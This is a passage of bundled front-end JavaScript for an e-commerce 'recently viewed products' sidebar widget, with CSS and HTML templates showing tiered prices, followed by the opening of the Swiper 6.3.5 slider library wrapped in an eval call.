";position:absolute;bottom:-13px;left:0;margin:0 auto;right:0;pointer-events:none;display:none}.cc-rv-section .cc-rv-sticky .cc-recent{background:unset;width:50px;height:50px;text-align:center;position:relative;cursor:pointer;border-radius:50%;border:0;outline:0}.cc-rv-section .cc-rv-sticky .cc-recent .cc-recent-count{background:#e1251c;color:#fff;width:15px;height:15px;line-height:16px;font-size:10px;position:absolute;top:7px;right:7px;border-radius:50%;padding:0;text-align:center}.cc-rv-section .cc-rv-sticky .cc-rv-arrows{position:absolute;top:15px;right:18px;width:6px;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.cc-rv-section .cc-main-content{position:absolute;background:#fff;width:350px;right:-25px;margin:0 auto;top:63px;flex-wrap:nowrap;max-width:350px;border-radius:6px;align-items:center;padding:0;display:none;z-index:999}.cc-rv-section .cc-main-content .cc-recent-header{background:#e1251c;text-align:left;height:45px;line-height:45px;color:#fff;padding-left:20px;font-weight:600;font-size:14px;border-top-left-radius:6px;border-top-right-radius:6px;position:relative}.cc-rv-section .cc-main-content .cc-recent-header p{margin:0}.cc-rv-section .cc-main-content .cc-recent-header .cc-close{position:absolute;top:3px;right:15px;cursor:pointer}.cc-rv-section .cc-main-content .cc-recent-header .cc-close img{width:12px}.cc-rv-section ::-webkit-scrollbar{width:5px;height:5px;border-radius:20px}.cc-rv-section ::-webkit-scrollbar-track{background:#fff;border:1px solid rgba(18,18,18,.16);border-radius:20px}.cc-rv-section ::-webkit-scrollbar-thumb{background:#000;border-radius:20px}.cc-rv-section .cc-close{position:absolute;top:6px;right:10px;z-index:99}.cc-rv-section .cc-rv-content{max-height:350px;overflow-y:auto;display:none;padding:0 10px;margin:10px}.cc-rv-section .cc-rv-content .cc-rv-pro-list{text-align:left;padding:10px 0;display:flex;flex-wrap:nowrap;align-items:center;justify-content:center}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-img a,.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info a{display:block}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-img a:focus,.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info a:focus{outline:0}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-img{margin:0 10px 0 0;width:40%}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-img img{display:block;max-height:110px;-o-object-fit:contain;object-fit:contain;background:#f5f5f5;border:1px solid rgba(0,0,0,.16);width:100%}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-market-price--wrapper-256{display:grid;border:1px solid #c1c7d0;border-radius:9px;margin:0 0 15px;overflow-x:auto;grid-template-columns:repeat(auto-fit,minmax(50px,1fr))}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-market-price--wrapper-256 .cc-market-price{text-align:center;font-family:Montserrat,sans-serif;font-size:12px;line-height:15px;display:flex;flex-direction:column}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-market-price--wrapper-256 .cc-market-price span{padding:5px 2px!important;font-size:10px!important}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-market-price--wrapper-256 .cc-market-price span.price-value{border-right:1px solid #c1c7d0}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info{width:60%}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info .cc-rvp-title{display:inline-block;vertical-align:middle}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info .cc-rvp-title .cc-rvp-link{display:inline-block;color:#000;font-size:12px;font-weight:600;text-decoration:none;line-height:1.2;cursor:pointer;text-align:left;text-transform:uppercase}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info .cc-rvp-title .cc-rvp-link:hover{color:#000}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info .cc-rvp-title .cc-rvp-link:focus{outline:0}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info .cc-new-price{display:flex;align-items:center;margin:0;font-size:12px;font-weight:700;color:#000}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info .cc-new-price span{padding-left:5px}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info .cc-rvp-price{font-size:13px;font-weight:700;margin-top:8px;color:#818898}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info .cc-rvp-price div{display:none}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info .cc-review-sec{text-align:left;margin:-5px 0}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info .cc-review-sec .rating-star:before{font-size:15pt}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info .cc-review-sec .caption{font-size:12px!important;text-decoration:underline;font-weight:500;color:#000}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info .cc-rv-pro-action .cc-rvp-link{color:#fff;width:100%;padding:6px 5px 4px;font-size:11px;text-decoration:none;text-align:center;font-weight:600;background:#29bf11;margin:5px auto;text-transform:uppercase;border-radius:6px}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info .cc-rv-pro-action .cc-rvp-link:focus{outline:0}.cc-rv-section .cc-rv-content .cc-rv-pro-list:last-child{margin-bottom:0}.cc-rv-open .cc-main-content{display:block}.cc-rv-open .cc-rv-content{display:block}.cc-rv-open .cc-rv-sticky{position:relative}.cc-rv-open .cc-rv-sticky:before{display:block}.cc-rv-open .cc-rv-section{right:0;z-index:100005}</style>'},e=>{"use strict";e.exports=' <div class="cc-rv-section"> <div class="cc-rv-sticky"> <button class="cc-recent"> <img src="https://cdn.convertcart.com/uploads/e730e410.png" alt="" aria-hidden="true"> <div class="cc-recent-count"></div> </button> </div> <div class="cc-main-content"> <div class="cc-recent-header"> <p>RECENTLY VIEWED</p> <a class="cc-close" role="button" tabindex="0"> <img src="https://cdn.convertcart.com/uploads/44428b7f.png" alt="close"> </a> </div> <div class="cc-rv-content"></div> </div> </div> '},e=>{"use strict";e.exports=' <div class="cc-rv-pro-list"> <div class="cc-rv-pro-img"> <a class="cc-rvp-link" href="#"> <img src="#" alt=""> </a> </div> <div class="cc-rv-pro-info"> <div class="cc-rvp-title"> <a class="cc-rvp-link" href="#"></a> </div> <div class="cc-market-price--wrapper-256"> <div class="cc-market-price market"> <span class="price-label">Market</span> <span class="price-value"></span> </div> <div class="cc-market-price member"> <span class="price-label">Member</span> <span class="price-value"></span> </div> <div class="cc-market-price elite"> <span class="price-label">Elite</span> <span class="price-value"></span> </div> </div> \x3c!-- <p class="cc-market-price-256 cc-new-price">Market Price: <span></span></p>\n      <p class="cc-member-price-256 cc-new-price">Member Price: <span></span></p>\n      <p class="cc-elite-price-256 cc-new-price">Elite Price: <span></span></p> --\x3e \x3c!-- <div class="cc-rvp-price">\n        <div class="cc-market-price-main"></div>\n        <div class="cc-elite-price-main"></div>\n        <div class="cc-member-price-main"></div>\n      </div> --\x3e <div class="cc-review-sec"> </div> <div class="cc-rv-pro-action"> <a class="cc-rvp-link" href="#">View Product</a> </div> </div> </div> '},e=>{"use strict";e.exports="<style>.cc-member-active #rand-id-rv-section .cc-rvp-list .cc-rvp-price .cc-member-price-main{display:block}.cc-elite-active #rand-id-rv-section .cc-rvp-list .cc-rvp-price .cc-elite-price-main{display:block}.cc-market-active #rand-id-rv-section .cc-rvp-list .cc-rvp-price .cc-market-price-main{display:block}#rand-id-rv-section{display:none;position:fixed;top:0;right:-270px;width:270px;height:100%;transition:all 1s;z-index:3;background:#fff;border-left:4px solid #29bf11;box-shadow:0 0 2px 0 rgb(137 143 148/80%)}#rand-id-rv-section .cc-rv-sticky{position:absolute;top:50%;left:-93px;background:#29bf11;color:#fff;border-radius:6px 6px 0 0;font-size:12px;font-weight:600;text-decoration:none;padding:6px 12px;-webkit-transform:rotate(270deg) translateY(-50%);transform:rotate(270deg) translateY(-50%);cursor:pointer;text-transform:uppercase}#rand-id-rv-section .cc-rv-sticky .cc-arrowimg{width:7px;-webkit-transform:rotate(90deg);transform:rotate(90deg);margin-right:4px;margin-left:8px;margin-top:-6px}#rand-id-rv-section .cc-rvp-view-product a{color:#fff;width:100%;padding:8px 5px 6px;font-size:12px;text-decoration:none;text-align:center;font-weight:600;background:#29bf11;margin:5px auto 0;text-transform:uppercase;border-radius:6px}#rand-id-rv-section .cc-close{position:absolute;top:6px;right:10px;z-index:99}#rand-id-rv-section .cc-close img{width:12px}#rand-id-rv-section .cc-rv-content{position:relative;height:90%;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);display:block;overflow-y:auto;padding-top:10px}#rand-id-rv-section .cc-rv-content .cc-swiper-container{height:100%}#rand-id-rv-section .cc-rv-content .swiper-wrapper{flex-direction:column}#rand-id-rv-section .cc-rvp-list{padding:0;height:auto;margin:0 auto 10px}#rand-id-rv-section .cc-rvp-list .cc-rv-product{position:relative;display:block;width:230px;height:100%;margin:0 auto;float:none;outline:0;padding:0;background:#fff;text-align:left}#rand-id-rv-section .cc-rvp-list a{display:block}#rand-id-rv-section .cc-rvp-list .cc-market-price--wrapper-256{display:grid;border:1px solid #c1c7d0;border-radius:9px;margin:0 5px 4px;overflow-x:auto;grid-template-columns:repeat(auto-fit,minmax(50px,1fr))}#rand-id-rv-section .cc-rvp-list .cc-market-price--wrapper-256 .cc-market-price{text-align:center;font-family:Montserrat,sans-serif;font-size:12px;line-height:15px;display:flex;flex-direction:column}#rand-id-rv-section .cc-rvp-list .cc-market-price--wrapper-256 .cc-market-price span{padding:5px 2px!important;font-size:10px!important}#rand-id-rv-section .cc-rvp-list .cc-market-price--wrapper-256 .cc-market-price span.price-value{border-right:1px solid #c1c7d0}#rand-id-rv-section .cc-rvp-list .cc-review-sec{display:flex;align-items:center;justify-content:center}#rand-id-rv-section .cc-rvp-list .cc-review-sec .rating-star:before{font-size:15pt}#rand-id-rv-section .cc-rvp-list .cc-review-sec .caption{font-size:12px!important;text-decoration:underline;font-weight:500;padding-left:2px;padding-top:4px}#rand-id-rv-section .cc-rvp-list .cc-rvp-image{margin:0 auto 2px;outline:0;text-align:center;background:transparent;padding:5px}#rand-id-rv-section .cc-rvp-list .cc-rvp-image a{border:1px solid rgba(0,0,0,.16)}#rand-id-rv-section .cc-rvp-list .cc-rvp-image img{max-width:100%;height:20vh;margin-bottom:2px;-o-object-fit:contain;object-fit:contain;outline:0;border:0}#rand-id-rv-section .cc-rvp-list .cc-rvp-title{margin:0}#rand-id-rv-section .cc-rvp-list .cc-rvp-title a{font-size:12px;font-weight:600;letter-spacing:0;padding:0;text-transform:none;display:block;line-height:16px;margin:10px 0;color:#121212;text-align:center;text-decoration:none}#rand-id-rv-section .cc-rvp-list .cc-rvp-price{font-size:16px;font-weight:700;color:#818898;line-height:23px;text-align:center}#rand-id-rv-section .cc-rvp-list .cc-rvp-price div{display:none}#rand-id-rv-section .cc-rvp-list .cc-new-price{display:flex;align-items:center;justify-content:center;margin:0;font-size:12px;font-weight:700}#rand-id-rv-section .cc-rvp-list .cc-new-price span{padding-left:5px}#rand-id-rv-section.cc-rvp-open{right:0!important;z-index:9999999999!important;box-shadow:-1px -5px 6px 0 rgb(137 143 148/80%);border-left:4px solid #29bf11}#rand-id-rv-section.cc-rvp-open .cc-rv-sticky:after{-webkit-transform:rotate(45deg);transform:rotate(45deg);top:10px}#rand-id-rv-section.cc-rvp-open .cc-rv-sticky .cc-arrowimg{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}#rand-id-rv-section.cc-less-product .cc-rv-content{height:auto!important}#rand-id-rv-section.cc-one-product .cc-rv-content{height:350px!important}#rand-id-rv-section.cc-two-product .cc-rvp-list{height:auto!important}@media only screen and (max-height:600px){#rand-id-rv-section .cc-rv-sticky{top:60%}}</style>"},()=>{eval.call(null,'/**\n * Swiper 6.3.5\n * Most modern mobile touch slider and framework with hardware accelerated transitions\n * https://swiperjs.com\n *\n * Copyright 2014-2020 Vladimir Kharlampidi\n *\n * Released under the MIT License\n *\n * Released on: October 30, 2020\n */ "use strict";\n!function(e, t) {\n    "object" == typeof exports && "undefined" != typeof module ? module.exports = t() : "function" == typeof define && define.amd ? define(t) : (e = e || self).Swiper = t();\n}(void 0, function() {\n    "use strict";\n    function e(e, t) {\n        for(var i = 0; i < t.length; i++){\n            var s = t[i];\n            s.enumerable = s.enumerable || !1, s.configurable = !0, "value" in s && (s.writable = !0), Object.defineProperty(e, s.key, s);\n        }\n    }\n    function t() {\n        return (t = Object.assign || function(e) {\n            for(var t = 1; t < arguments.length; t++){\n                var i = arguments[t];\n                for(var s in i)Object.prototype.hasOwnProperty.call(i, s) && (e[s] = i[s]);\n            }\n            return e;\n        }).apply(this, arguments);\n    }\n    function i(e) {\n        return null !== e && "object" == typeof e && "constructor" in e && e.constructor === Object;\n    }\n    function s(e, t) {\n        void 0 === e && (e = {}), void 0 === t && (t = {}), Object.keys(t).forEach(function(a) {\n            void 0 === e[a] ? e[a] = t[a] : i(t[a]) && i(e[a]) && Object.keys(t[a]).length > 0 && s(e[a], t[a]);\n        });\n    }\n    var a = {\n        body: {},\n        addEventListener: function() {},\n        removeEventListener: function() {},\n        activeElement: {\n            blur: function() {},\n            nodeName: ""\n        },\n        querySelector: function() {\n            return null;\n        },\n        querySelectorAll: function() {\n            return [];\n        },\n        getElementById: function() {\n            return null;\n        },\n        createEvent: function() {\n            return {\n                initEvent: function() {}\n            };\n        },\n        createElement: function() {\n            return {\n                children: [],\n                childNodes: [],\n                style: {},\n                setAttribute: function() {},\n                getElementsByTagName: function() {\n                    return [];\n                }\n            };\n        },\n        createElementNS: function() {\n            return {};\n        },\n        importNode: function() {\n            return null;\n        },\n        location: {\n            hash: "",\n            host: "",\n            hostname: "",\n            href: "",\n            origin: "",\n            pathname: "",\n            protocol: "",\n            search: ""\n        }\n    };\n    function r() {\n        var e = "undefined" != typeof document ? document : {};\n        return s(e, a), e;\n    }\n    var n = {\n        document: a,\n        navigator: {\n            userAgent: ""\n        },\n        location: {\n            hash: "",\n            host: "",\n            hostname: "",\n            href: "",\n            origin: "",\n            pathname: "",\n            protocol: "",\n            search: ""\n        },\n        history: {\n            replaceState: function() {},\n            pushState: function() {},\n            go: function() {},\n            back: function() {}\n        },\n        CustomEvent: function() {\n            return this;\n        },\n        addEventListener: function() {},\n        removeEventListener: function() {},\n        getComputedStyle: function() {\n            return {\n                getPropertyValue: function() {\n                    return "";\n                }\n            };\n        },\n        Image: function() {},\n        Date: function() {},\n        screen: {},\n        setTimeout: function() {},\n        clearTimeout: function() {},\n        matchMedia: function() {\n            return {};\n        },\n        requestAnimationFrame: function(e) {\n            return "undefined" == typeof setTimeout ? (e(), null) : setTimeout(e, 0);\n        },\n        cancelAnimationFrame: function(e) {\n            "undefined" != typeof setTimeout && clearTimeout(e);\n        }\n    };\n    function l() {\n        var e = "undefined" != typeof window ? window : {};\n        return s(e, n), e;\n    }\n    function o(e) {\n        return (o = Object.setPrototypeOf ? Object.getPrototypeOf : function(e) {\n            return e.__proto__ || Object.getPrototypeOf(e);\n        })(e);\n    }\n    function d(e, t) {\n        return (d = Object.setPrototypeOf || function(e, t) {\n            return e.__proto__ = t, e;\n        })(e, t);\n    }\n    function h() {\n        if ("undefined" == typeof Reflect || !Reflect.construct) return !1;\n        if (Reflect.construct.sham) return !1;\n        if ("function" == typeof Proxy) return !0;\n        try {\n            return Date.prototype.toString.call(Reflect.construct(Date, [], function() {})), !0;\n        } catch (e) {\n            return !1;\n        }\n    }\n    function p(e, t, i) {\n        return (p = h() ? Reflect.construct : function(e, t, i) {\n            var s = [\n                null\n            ];\n            s.push.apply(s, t);\n            var a = new (Function.bind.apply(e, s));\n            return i && d(a, i.prototype), a;\n        }).apply(null, arguments);\n    }\n    function u(e) {\n        var t = "function" == typeof Map ? new Map : void 0;\n        return (u = function(e) {\n            if (null === e || (i = e, -1 === Function.toString.call(i).indexOf("[native code]"))) return e;\n            var i;\n            if ("function" != typeof e) throw new TypeError("Super expression must either be null or a function");\n            if (void 0 !== t) {\n                if (t.has(e)) return t.get(e);\n                t.set(e, s);\n            }\n            function s() {\n                return p(e, arguments, o(this).constructor);\n            }\n            return s.prototype = Object.create(e.prototype, {\n                constructor: {\n                    value: s,\n                    enumerable: !1,\n                    writable: !0,\n                    configurable: !0\n                }\n            }), d(s, e);\n        })(e);\n    }\n    var c = function(e) {\n        var t, i;\n        function s(t) {\n            var i, s, a;\n            return i = e.call.apply(e, [\n                this\n            ].concat(t)) || this, s = function(e) {\n                if (void 0 === e) throw new ReferenceError("this hasn\'t been initialised - super() hasn\'t been called");\n                return e;\n            }(i), a = s.__proto__, Object.defineProperty(s, "__proto__", {\n                get: function() {\n                    return a;\n                },\n                set: function(e) {\n                    a.__proto__ = e;\n                }\n            }), i;\n        }\n        return i = e, (t = s).prototype = Object.create(i.prototype), t.prototype.constructor = t, t.__proto__ = i, s;\n    }(u(Array));\n    function f(e) {\n        void 0 === e && (e = []);\n        var t = [];\n        return e.forEach(function(e) {\n            Array.isArray(e) ? t.push.apply(t, f(e)) : t.push(e);\n        }), t;\n    }\n    function v(e, t) {\n        return Array.prototype.filter.call(e, t);\n    }\n    function m(e, t) {\n        var i = l(), s = r(), a = [];\n        if (!t && e instanceof c) return e;\n        if (!e) return new c(a);\n        if ("string" == typeof e) {\n            var n = e.trim();\n            if (n.indexOf("<") >= 0 && n.indexOf(">") >= 0) {\n                var o = "div";\n                0 === n.indexOf("<li") && (o = "ul"), 0 === n.indexOf("<tr") && (o = "tbody"), 0 !== n.indexOf("<td") && 0 !== n.indexOf("<th") || (o = "tr"), 0 === n.indexOf("<tbody") && (o = "table"), 0 === n.indexOf("<option") && (o = "select");\n                var d = s.createElement(o);\n                d.innerHTML = n;\n                for(var h = 0; h < d.childNodes.length; h += 1)a.push(d.childNodes[h]);\n            } else a = function(e, t) {\n                if ("string" != typeof e) return [\n                    e\n                ];\n                for(var i = [], s = t.querySelectorAll(e), a = 0; a < s.length; a += 1)i.push(s[a]);\n                return i;\n            }(e.trim(), t || s);\n        } else if (e.nodeType || e === i || e === s) a.push(e);\n        else if (Array.isArray(e)) {\n            if (e instanceof c) return e;\n            a = e;\n        }\n        return new c(function(e) {\n            for(var t = [], i = 0; i < e.length; i += 1)-1 === t.indexOf(e[i]) && t.push(e[i]);\n            return t;\n        }(a));\n    }\n    m.fn = c.prototype;\n    var g, w, y, b = {\n        addClass: function() {\n            for(var e = arguments.length, t = new Array(e), i = 0; i < e; i++)t[i] = arguments[i];\n            var s = f(t.map(function(e) {\n                return e.split(" ");\n            }));\n            return this.forEach(function(e) {\n                var t;\n                (t = e.classList).add.apply(t, s);\n            }), this;\n        },\n        removeClass: function() {\n            for(var e = arguments.length, t = new Array(e), i = 0; i < e; i++)t[i] = arguments[i];\n            var s = f(t.map(function(e) {\n                return e.split(" ");\n            }));\n            return this.forEach(function(e) {\n                var t;\n                (t = e.classList).remove.apply(t, s);\n            }), this;\n        },\n        hasClass: function() {\n            for(var e = arguments.length, t = new Array(e), i = 0; i < e; i++)t[i] = arguments[i];\n            var s = f(t.map(function(e) {\n                return e.split(" ");\n            }));\n            return v(this, function(e) {\n                return s.filter(function(t) {\n                    return e.classList.contains(t);\n                }).length > 0;\n            }).length > 0;\n        },\n        toggleClass: function() {\n            for(var e = arguments.length, t = new Array(e), i = 0; i < e; i++)t[i] = arguments[i];\n            var s = f(t.map(function(e) {\n                return e.split(" ");\n            }));\n            this.forEach(function(e) {\n                s.forEach(function(t) {\n                    e.classList.toggle(t);\n                });\n            });\n        },\n        attr: function(e, t) {\n            if (1 === arguments.length && "string" == typeof e) return this[0] ? this[0].getAttribute(e) : void 0;\n            for(var i = 0; i < this.length; i += 1)if (2 === arguments.length) this[i].setAttribute(e, t);\n            else for(var s in e)this[i][s] = e[s], this[i].setAttribute(s, e[s]);\n            return this;\n        },\n        removeAttr: function(e) {\n            for(var t = 0; t < this.length; t += 1)this[t].removeAttribute(e);\n            return this;\n        },\n        transform: function(e) {\n            for(var t = 0; t < this.length; t += 1)this[t].style.transform = e;\n            return this;\n        },\n        transition: function(e) {\n            for(var t = 0; t < this.length; t += 1)this[t].style.transition = "string" != typeof e ? e + "ms" : e;\n            return this;\n        },\n        on: function() {\n            for(var e = arguments.length, t = new Array(e), i = 0; i < e; i++)t[i] = arguments[i];\n            var s = t[0], a = t[1], r = t[2], n = t[3];\n            function l(e) {\n                var t = e.target;\n                if (t) {\n                    var i = e.target.dom7EventData || [];\n                    if (i.indexOf(e) < 0 && i.unshift(e), m(t).is(a)) r.apply(t, i);\n                    else for(var s = m(t).parents(), n = 0; n < s.length; n += 1)m(s[n]).is(a) && r.apply(s[n], i);\n                }\n            }\n            function o(e) {\n                var t = e && e.target && e.target.dom7EventData || [];\n                t.indexOf(e) < 0 && t.unshift(e), r.apply(this, t);\n            }\n            "function" == typeof t[1] && (s = t[0], r = t[1], n = t[2], a = void 0), n || (n = !1);\n            for(var d, h = s.split(" "), p = 0; p < this.length; p += 1){\n                var u = this[p];\n                if (a) for(d = 0; d < h.length; d += 1){\n                    var c = h[d];\n                    u.dom7LiveListeners || (u.dom7LiveListeners = {}), u.dom7LiveListeners[c] || (u.dom7LiveListeners[c] = []), u.dom7LiveListeners[c].push({\n                        listener: r,\n                        proxyListener: l\n                    }), u.addEventListener(c, l, n);\n                }\n                else for(d = 0; d < h.length; d += 1){\n                    var f = h[d];\n                    u.dom7Listeners || (u.dom7Listeners = {}), u.dom7Listeners[f] || (u.dom7Listeners[f] = []), u.dom7Listeners[f].push({\n                        listener: r,\n                        proxyListener: o\n                    }), u.addEventListener(f, o, n);\n                }\n            }\n            return this;\n        },\n        off: function() {\n            for(var e = arguments.length, t = new Array(e), i = 0; i < e; i++)t[i] = arguments[i];\n            var s = t[0], a = t[1], r = t[2], n = t[3];\n            "function" == typeof t[1] && (s = t[0], r = t[1], n = t[2], a = void 0), n || (n = !1);\n            for(var l = s.split(" "), o = 0; o < l.length; o += 1)for(var d = l[o], h = 0; h < this.length; h += 1){\n                var p = this[h], u = void 0;\n                if (!a && p.dom7Listeners ? u = p.dom7Listeners[d] : a && p.dom7LiveListeners && (u = p.dom7LiveListeners[d]), u && u.length) for(var c = u.length - 1; c >= 0; c -= 1){\n                    var f = u[c];\n                    r && f.listener === r || r && f.listener && f.listener.dom7proxy && f.listener.dom7proxy === r ? (p.removeEventListener(d, f.proxyListener, n), u.splice(c, 1)) : r || (p.removeEventListener(d, f.proxyListener, n), u.splice(c, 1));\n                }\n            }\n            return this;\n        },\n        trigger: function() {\n            for(var e = l(), t = arguments.length, i = new Array(t), s = 0; s < t; s++)i[s] = arguments[s];\n            for(var a = i[0].split(" "), r = i[1], n = 0; n < a.length; n += 1)for(var o = a[n], d = 0; d < this.length; d += 1){\n                var h = this[d];\n                if (e.CustomEvent) {\n                    var p = new e.CustomEvent(o, {\n                        detail: r,\n                        bubbles: !0,\n                        cancelable: !0\n                    });\n                    h.dom7EventData = i.filter(function(e, t) {\n                        return t > 0;\n                    }), h.dispatchEvent(p), h.dom7EventData = [], delete h.dom7EventData;\n                }\n            }\n            return this;\n        },\n        transitionEnd: function(e) {\n            var t = this;\n            return e && t.on("transitionend", function i(s) {\n                s.target === this && (e.call(this, s), t.off("transitionend", i));\n            }), this;\n        },\n        outerWidth: function(e) {\n            if (this.length > 0) {\n                if (e) {\n                    var t = this.styles();\n                    return this[0].offsetWidth + parseFloat(t.getPropertyValue("margin-right")) + parseFloat(t.getPropertyValue("margin-left"));\n                }\n                return this[0].offsetWidth;\n            }\n            return null;\n        },\n        outerHeight: function(e) {\n            if (this.length > 0) {\n                if (e) {\n                    var t = this.styles();\n                    return this[0].offsetHeight + parseFloat(t.getPropertyValue("margin-top")) + parseFloat(t.getPropertyValue("margin-bottom"));\n                }\n                return this[0].offsetHeight;\n            }\n            return null;\n        },\n        styles: function() {\n            var e = l();\n            return this[0] ? e.getComputedStyle(this[0], null) : {};\n        },\n        offset: function() {\n            if (this.length > 0) {\n                var e = l(), t = r(), i = this[0], s = i.getBoundingClientRect(), a = t.body, n = i.clientTop || a.clientTop || 0, o = i.clientLeft || a.clientLeft || 0, d = i === e ? e.scrollY : i.scrollTop, h = i === e ? e.scrollX : i.scrollLeft;\n                return {\n                    top: s.top + d - n,\n                    left: s.left + h - o\n                };\n            }\n            return null;\n        },\n        css: function(e, t) {\n            var i, s = l();\n            if (1 === arguments.length) {\n                if ("string" != typeof e) {\n                    for(i = 0; i < this.length; i += 1)for(var a in e)this[i].style[a] = e[a];\n                    return this;\n                }\n                if (this[0]) return s.getComputedStyle(this[0], null).getPropertyValue(e);\n            }\n            if (2 === arguments.length && "string" == typeof e) {\n                for(i = 0; i < this.length; i += 1)this[i].style[e] = t;\n                return this;\n            }\n            return this;\n        },\n        each: function(e) {\n            return e ? (this.forEach(function(t, i) {\n                e.apply(t, [\n                    t,\n                    i\n                ]);\n            }), this) : this;\n        },\n        html: function(e) {\n            if (void 0 === e) return this[0] ? this[0].innerHTML : null;\n            for(var t = 0; t < this.length; t += 1)this[t].innerHTML = e;\n            return this;\n        },\n        text: function(e) {\n            if (void 0 === e) return this[0] ? this[0].textContent.trim() : null;\n            for(var t = 0; t < this.length; t += 1)this[t].textContent = e;\n            return this;\n        },\n        is: function(e) {\n            var t, i, s = l(), a = r(), n = this[0];\n            if (!n || void 0 === e) return !1;\n            if ("string" == typeof e) {\n                if (n.matches) return n.matches(e);\n                if (n.webkitMatchesSelector) return n.webkitMatchesSelector(e);\n                if (n.msMatchesSelector) return n.msMatchesSelector(e);\n                for(t = m(e), i = 0; i < t.length; i += 1)if (t[i] === n) return !0;\n                return !1;\n            }\n            if (e === a) return n === a;\n            if (e === s) return n === s;\n            if (e.nodeType || e instanceof c) {\n                for(t = e.nodeType ? [\n                    e\n                ] : e, i = 0; i < t.length; i += 1)if (t[i] === n) return !0;\n                return !1;\n            }\n            return !1;\n        },\n        index: function() {\n            var e, t = this[0];\n            if (t) {\n                for(e = 0; null !== (t = t.previousSibling);)1 === t.nodeType && (e += 1);\n                return e;\n            }\n        },\n        eq: function(e) {\n            if (void 0 === e) return this;\n            var t = this.length;\n            if (e > t - 1) return m([]);\n            if (e < 0) {\n                var i = t + e;\n                return m(i < 0 ? [] : [\n                    this[i]\n                ]);\n            }\n            return m([\n                this[e]\n            ]);\n        },\n        append: function() {\n            for(var e, t = r(), i = 0; i < arguments.length; i += 1){\n                e = i < 0 || arguments.length <= i ? void 0 : arguments[i];\n                for(var s = 0; s < this.length; s += 1)if ("string" == typeof e) {\n                    var a = t.createElement("div");\n                    for(a.innerHTML = e; a.firstChild;)this[s].appendChild(a.firstChild);\n                } else if (e instanceof c) for(var n = 0; n < e.length; n += 1)this[s].appendChild(e[n]);\n                else this[s].appendChild(e);\n            }\n            return this;\n        },\n        prepend: function(e) {\n            var t, i, s = r();\n            for(t = 0; t < this.length; t += 1)if ("string" == typeof e) {\n                var a = s.createElement("div");\n                for(a.innerHTML = e, i = a.childNodes.length - 1; i >= 0; i -= 1)this[t].insertBefore(a.childNodes[i], this[t].childNodes[0]);\n            } else if (e instanceof c) for(i = 0; i < e.length; i += 1)this[t].insertBefore(e[i], this[t].childNodes[0]);\n            else this[t].insertBefore(e, this[t].childNodes[0]);\n            return this;\n        },\n        next: function(e) {\n            return this.length > 0 ? e ? this[0].nextElementSibling && m(this[0].nextElementSibling).is(e) ? m([\n                this[0].nextElementSibling\n            ]) : m([]) : this[0].nextElementSibling ? m([\n                this[0].nextElementSibling\n            ]) : m([]) : m([]);\n        },\n        nextAll: function(e) {\n            var t = [], i = this[0];\n            if (!i) return m([]);\n            for(; i.nextElementSibling;){\n                var s = i.nextElementSibling;\n                e ? m(s).is(e) && t.push(s) : t.push(s), i = s;\n            }\n            return m(t);\n        },\n        prev: function(e) {\n            if (this.length > 0) {\n                var t = this[0];\n                return e ? t.previousElementSibling && m(t.previousElementSibling).is(e) ? m([\n                    t.previousElementSibling\n                ]) : m([]) : t.previousElementSibling ? m([\n                    t.previousElementSibling\n                ]) : m([]);\n            }\n            return m([]);\n        },\n        prevAll: function(e) {\n            var t = [], i = this[0];\n            if (!i) return m([]);\n            for(; i.previousElementSibling;){\n                var s = i.previousElementSibling;\n                e ? m(s).is(e) && t.push(s) : t.push(s), i = s;\n            }\n            return m(t);\n        },\n        parent: function(e) {\n            for(var t = [], i = 0; i < this.length; i += 1)null !== this[i].parentNode && (e ? m(this[i].parentNode).is(e) && t.push(this[i].parentNode) : t.push(this[i].parentNode));\n            return m(t);\n        },\n        parents: function(e) {\n            for(var t = [], i = 0; i < this.length; i += 1)for(var s = this[i].parentNode; s;)e ? m(s).is(e) && t.push(s) : t.push(s), s = s.parentNode;\n            return m(t);\n        },\n        closest: function(e) {\n            var t = this;\n            return void 0 === e ? m([]) : (t.is(e) || (t = t.parents(e).eq(0)), t);\n        },\n        find: function(e) {\n            for(var t = [], i = 0; i < this.length; i += 1)for(var s = this[i].querySelectorAll(e), a = 0; a < s.length; a += 1)t.push(s[a]);\n            return m(t);\n        },\n        children: function(e) {\n            for(var t = [], i = 0; i < this.length; i += 1)for(var s = this[i].children, a = 0; a < s.length; a += 1)e && !m(s[a]).is(e) || t.push(s[a]);\n            return m(t);\n        },\n        filter: function(e) {\n            return m(v(this, e));\n        },\n        remove: function() {\n            for(var e = 0; e < this.length; e += 1)this[e].parentNode && this[e].parentNode.removeChild(this[e]);\n            return this;\n        }\n    };\n    function E(e, t) {\n        return void 0 === t && (t = 0), setTimeout(e, t);\n    }\n    function x() {\n        return Date.now();\n    }\n    function T(e, t) {\n        void 0 === t && (t = "x");\n        var i, s, a, r = 